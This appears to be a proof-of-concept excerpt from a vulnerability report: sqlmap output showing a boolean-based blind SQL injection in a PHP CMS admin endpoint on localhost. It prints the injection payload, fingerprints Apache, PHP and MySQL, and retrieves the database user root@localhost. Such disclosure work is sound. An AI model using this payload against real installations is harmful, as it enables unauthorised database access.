 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: http://127.0.0.1:80/admin/index.php?n=ui_set&m=admin&c=index&a=doset_text_content&table=product&field=descr
iption&text=123456&id=(SELECT (CASE WHEN (9266=9266) THEN 9266 ELSE 9266*(SELECT 9266 FROM INFORMATION_SCHEMA.PLUGINS) E
ND))
---
[23:53:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[23:53:10] [INFO] fetching current user
[23:53:10] [INFO] resumed: root@localhost
current user:    'root@localhost'